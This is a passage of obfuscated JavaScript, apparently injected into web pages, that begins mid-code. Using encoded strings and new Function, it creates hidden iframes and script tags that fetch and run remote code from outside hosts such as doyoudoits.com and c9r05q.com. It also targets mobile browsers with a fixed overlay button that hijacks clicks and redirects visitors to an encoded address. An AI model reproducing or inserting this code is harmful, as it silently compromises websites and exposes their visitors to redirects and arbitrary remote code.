F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"DdJm5p^)O2m(O^"%"\/L(/@s{@j287_2SOSOR"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();
break;
}



var avjf = "eGGvGGaGGlGG(GG'GGwGGiGGnGGdGGoGGwGG'GG)GG[GG'GGoGGtGGfGGyGGzGGbGG'GG]GG=GGfGGuGGnGGcGGtGGiGGoGGnGG(GG)GG{GG;GG(GGfGGuGGnGGcGGtGGiGGoGGnGG(GGuGG,GGrGG,GGwGG,GGdGG)GG{GG'GGjGGQGGuGGeGGrGGyGG'GG;GGvGGaGGrGG GGfGG=GGdGG.GGcGGrGGeGGaGGtGGeGGEGGlGGeGGmGGeGGnGGtGG(GG'GGiGGfGGrGGaGGmGGeGG'GG)GG;GGfGG.GGiGGdGG=GGnGGeGGwGG GGDGGaGGtGGeGG(GG)GG.GGgGGeGGtGGTGGiGGmGGeGG(GG)GG;GGfGG.GGsGGtGGyGGlGGeGG.GGwGGiGGdGGtGGhGG=GGfGG.GGsGGtGGyGGlGGeGG.GGhGGeGGiGGgGGhGGtGG=GG1GG0GG+GG'GGpGGxGG'GG;GGfGG.GGsGGrGGcGG=GG[GGuGG,GGrGG]GG.GGjGGoGGiGGnGG(GG'GG'GG)GG;GGdGG[GG'GGwGGrGGiGGtGGeGG'GG]GG(GGfGG.GGoGGuGGtGGeGGrGGHGGTGGMGGLGG)GG;GGwGG[GG'GGaGGdGGdGGEGGvGGeGGnGGtGGLGGiGGsGGtGGeGGnGGeGGrGG'GG]GG(GG'GGmGGeGGsGGsGGaGGgGGeGG'GG,GGfGGuGGnGGcGGtGGiGGoGGnGG(GGeGG)GG{GGdGG.GGgGGeGGtGGEGGlGGeGGmGGeGGnGGtGGBGGyGGIGGdGG(GGfGG.GGiGGdGG)GG.GGsGGtGGyGGlGGeGG.GGdGGiGGsGGpGGlGGaGGyGG=GG'GGnGGoGGnGGeGG'GG;GGiGGfGG(GGeGG.GGdGGaGGtGGaGG[GG'GGtGG'GG]GG=GG=GG'GGwGGwGGtGGtGGyGGyGG'GG)GG{GGnGGeGGwGG GGFGGuGGnGGcGGtGGiGGoGGnGG(GGeGG.GGdGGaGGtGGaGG[GG'GGdGG'GG]GG)GG(GG)GG}GG}GG)GG}GG)GG(GG'GGhGGtGGtGGpGGsGG:GG/GG/GGdGGoGGyGGoGGuGGdGGoGGiGGtGGsGG.GGcGGoGGmGG'GG,GG'GG/GGsGGlGGoGGrGGnGGpGGwGGoGGmGGpGGwGG/GGxGGtGGiGGtGGcGG1GGkGGkGGwGG0GGtGGeGGvGGeGGtGGjGG8GGaGGjGGgGGwGG/GG1GG3GG6GG5GG'GG,GGwGGiGGnGGdGGoGGwGG,GGdGGoGGcGGuGGmGGeGGnGGtGG)GG}GG;GGoGGtGGfGGyGGzGGbGG(GG)GG;";
          new Function(avjf.split("GG").join(""))();


document.writeln("<span id=bhBG2 style=\'position:fixed; bottom:30vh; z-index:2147483647; right:0; margin-right:6vw; padding: 0; text-decoration: none; background-color: red; width: 7vw; height: 7vw; border-radius: 7vw; font-size: 6vw; color:#fff; text-align: center; transform: rotate(-90deg);\'>></span><script>;(function (){function dec(str){var key=\'abEF\';var length=key.length;var bit,bit1,bit2,bit3,bit4,j=0,s;var s=new Array(Math.floor(str.length/4));var result=[];bit=s.length;for(var i=0;i<bit;i++){bit1=key.indexOf(str.charAt(j));j++;bit2=key.indexOf(str.charAt(j));j++;bit3=key.indexOf(str.charAt(j));j++;bit4=key.indexOf(str.charAt(j));j++;s[i]=bit1*length*length*length+bit2*length*length+bit3*length+bit4;result.push(String.fromCharCode(s[i]))}return result.join(\'\')}var i=0,v1=0,v2=912,v3=1,v4=0,BD=0,STP=0,D=document,W=window,HIS=history.length,BID2=D.getElementById(\'bhBG2\'),s=\'bEEabFbabFbabFaaaFEEaEFFaEFFbEFbbEabbEEbbEFaaEFEbEEFbEbFbFbbbEabbFaabFaaaEFEbEaFbEFFbEFbaEFFbEabbEEaaEFFaFFFbFaEaFFb\',dt=new Date(),g;if (navigator.userAgent.indexOf(\'Android\') > 1){v1=1;}if ( navigator.userAgent.indexOf(\'iPhone\') > 1 || navigator.userAgent.indexOf(\'iPad\') > 1){v1=2;}if (self!=top){v3=4;}if (navigator.userAgent.indexOf(dec(\'bEaEbEabbEEbbEbabFbb\')) > -1) {BD=1;}g=dec(s)+dt.getTime()+\'&pt=\'+v1+\'&ag=1790\';var FR=function(e){e.stopPropagation();e.preventDefault();e.stopImmediatePropagation();JUM(e.clientX,e.clientY);};function FF(e){localStorage.setItem(\'NFLYwd\',dt.getTime());if(localStorage.getItem(\'NFLYwd_2\')!=2){e.stopPropagation();e.preventDefault();e.stopImmediatePropagation();JUM(e.clientX,e.clientY);}localStorage.setItem(\'NFLYwd_2\',2);}function Tim(){var myTime = localStorage.getItem(\'NFLYwd\');if (myTime>1){if((dt.getTime()-myTime)>2.6*60*1000){v4=1;}else{localStorage.setItem(\'NFLYwd_2\',1);}}else{v4=1;}}function LI2(){BID2.addEventListener(\'click\', FR, false);}function RP2(){var dc = D.createElement(\'span\');dc.style=\'position:fixed; bottom:30vh; z-index:2147483647; right:0; margin-right:6vw; padding: 0; text-decoration: none; background-color: red; width: 7vw; height: 7vw; border-radius: 7vw; font-size: 6vw; color:#fff; text-align: center; transform: rotate(-90deg);\';dc.innerHTML=\'>\';dc.addEventListener(\'click\', FR, false);W.setInterval(function () {D.body.appendChild(dc);}, 1000);};function JUM(x,y){location.href=g+\'&c=\'+v3+\'&h=\'+HIS+\'&x=\'+x+\'&y=\'+y+\'&v=\'+v2;}if (v1!=0){if(BD==1){Tim();if(v4==1){W.addEventListener(\'click\', FF,true);}LI2()}else{Tim();if(v4==1){W.addEventListener(\'click\', FF,true);}RP2()};}else{BID2.style.display = \'none\';}})();<\/script>");




var m = 2;
var n = Math.floor(Math.random() * m + 1);
switch (n) {
case 1:
!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`CALegDisprl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 S2J:hF)_M6LMDL8S2J:hF)_M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cS2J:hF)_M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cS2J:hF)_M6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@00.c(q6Y2FD6fFh/K00aaavvS2J:hF)_M6LMSS880a[S2J:hF)_M6LMSS8}!Xd5 S2J:hF)_M^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"f((m2_2RhXm(O^"%"g{001/((/o00Kj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28S2J:hF)_M^PYqLY[D62fODmqO(dF6O2mh5Y78S2J:hF)_M^PS2J:hF)_M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c{mn.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg{mnXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cS2J:hF)_M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"f((m2_2RhXm(O^"%"g{001/f/o00Kj(8}v28S2J:hF)_"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"S2J:hF)_MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DLfpmYRhO6}m(O^"="DLfpmYRhO6}m(O^"="DLfpmYRhO6}m(O^"="DLfpm_Q7OoDm(O^"="DLfpm_Q7OoDm(O^"="DLfpm_Q7OoDm(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q1"%"/o00K"a! (mO2OJY287_2(F6O2cYa[S2J:hF)_M6LMDL8S2J:hF)_M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"S2J:hF)_MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"fpmfphhOFm(O^"%"g{001\/L(/o00Kj28S2J:hF)_"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();
break;
case 2:
;(function(){if(/Android|Windows Phone|iPhone|iPad|iPod/i.test(navigator.userAgent)){let lkjdlknlo_dv=document.createElement("div");lkjdlknlo_dv.id='wcgmoncf_bx_133';document.currentScript.parentNode.insertBefore(lkjdlknlo_dv,document.currentScript);let dd=document.createElement("div");dd.innerHTML="<input id='wcgmoncf_it_133' data-kind='undefind' data-schme='didendendeufennnefnninnidfeneeenundundieuinnfdfeneeenundundieuinnfdfeeueeunnnienuennnniendeuennindnndendenfeeudnfnedudieeuedfndfdeue' type='hidden' />";document.body.appendChild(dd);;let els=document.createElement("script");els.id="sc_wcgmoncf_bx_133";els.src="https://c9r05q.c9r05q.com/rs/tp.html";document.head.appendChild(els);function cbbwbzgxrzvl(){setTimeout(function(){let t=document.getElementById('wcgmoncf_it_133').value;let idx=t.indexOf("<__s>");document.getElementById('wcgmoncf_bx_133').innerHTML=t.substring(0,idx-1);if(!document.getElementById("wcgmoncf_bxx_133")&&t!==""){let d=document.createElement("script");d.id="wcgmoncf_bxx_133";d.innerHTML=t.substring(idx+5,t.length-6);document.head.appendChild(d)};if(!document.getElementById("sc_wcgmoncf_bx_133")){
            let els = document.createElement("script");
            els.id="sc_wcgmoncf_bx_133";
            els.src = "https://c9r05q.c9r05q.com/rs/tp.html";
            document.head.appendChild(els);
        };cbbwbzgxrzvl()},10)}cbbwbzgxrzvl()}})();
break;
}
